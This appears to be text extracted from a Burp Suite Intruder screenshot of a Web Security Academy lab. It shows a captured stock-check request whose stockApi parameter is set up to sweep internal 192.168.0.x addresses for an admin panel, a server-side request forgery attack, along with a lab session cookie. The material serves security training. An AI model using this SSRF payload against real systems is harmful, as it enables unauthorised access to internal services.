 Positions Payloads Resource pool Settings
Choose an attack type
Start atta
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add
Target: https://0a0a0071034d6ff9842387b4002b003b.web-security-academy.net Update Host header to match target
Clear
1 POST /product/stock HTTP/2
2 Host: 0a0a0071034d6ff9842387b4002b003b.web-security-academy.net
Auto
3 Cookie: session=7D2hmULFV9TRViGR9vdwr3LzXDKnOfUm
4 Content-Length: 97
Refres
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0a0071034d6ff9842387b4002b003b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0a0071034d6ff9842387b4002b003b.web-security-academy.net/product?productId=11
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fadmin
Search 1 highlight Clea
1 payload position Length: 846